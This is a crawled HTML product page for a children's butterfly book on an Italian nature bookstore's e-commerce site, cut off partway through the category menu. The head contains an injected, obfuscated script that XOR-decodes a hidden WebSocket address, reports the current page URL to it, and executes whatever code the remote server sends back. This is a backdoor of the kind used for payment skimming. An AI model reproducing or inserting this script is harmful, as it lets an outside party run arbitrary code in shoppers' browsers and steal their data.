

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/butterfly-watch-me-grow.html
body_size: 21614
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>BUTTERFLY WATCH ME GROW</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"670347","sku":"183-9781405302425","name":"BUTTERFLY WATCH ME GROW"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-butterfly-watch-me-grow product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
